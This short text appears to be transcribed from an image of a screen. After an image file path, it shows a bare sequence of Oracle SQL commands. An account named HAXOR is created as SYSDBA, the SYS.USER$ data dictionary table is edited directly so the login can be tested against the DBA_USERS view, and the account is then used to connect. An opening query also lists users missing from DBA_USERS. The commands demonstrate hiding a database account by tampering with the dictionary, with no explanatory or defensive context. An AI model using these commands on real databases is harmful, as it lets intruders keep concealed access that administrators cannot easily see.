 SELECT NAME FROM SYS.USER$ WHERE TYPE# =1 MINUS SELECT
USERNAME FROM SYS.DBA_USERS;
CONNECT / AS SYSDBA
CREATE USER HAXOR IDENTIFIED BY PASSWORD;
GRANT CREATE SESSION TO HAXOR;
SELECT USERNAME FROM DBA_USERS WHERE USERNAME = 'HAXOR';
UPDATE SYS.USER$ SET DATATS#=1337 WHERE NAME = 'HAXOR';
COMMIT;
SELECT USERNAME FROM DBA_USERS WHERE USERNAME = 'HAXOR';
CONNECT HAXOR/PASSWORD
SELECT 1 FROM DUAL;
CONNECT / AS SYSDBA
DROP USER HAXOR;
CREATE USER HAXOR2 IDENTIFIED BY PASSWORD;
GRANT CREATE SESSION TO HAXOR2;
CONNECT HAXOR2/PASSWORD